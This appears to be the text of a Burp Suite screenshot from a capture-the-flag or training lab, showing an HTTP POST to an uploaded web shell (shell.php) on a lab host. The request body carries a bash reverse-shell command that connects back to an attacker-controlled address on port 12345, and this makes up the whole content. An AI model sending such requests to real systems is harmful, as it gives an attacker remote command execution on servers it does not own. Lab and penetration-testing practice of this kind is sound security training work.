 Request
Pretty Raw Hex
\n
1 POST /_uploaded/shell.php/ HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b911r4uh0vqji03818i4aco499
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 6
13
14 cmd=/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.6/12345 0>&1'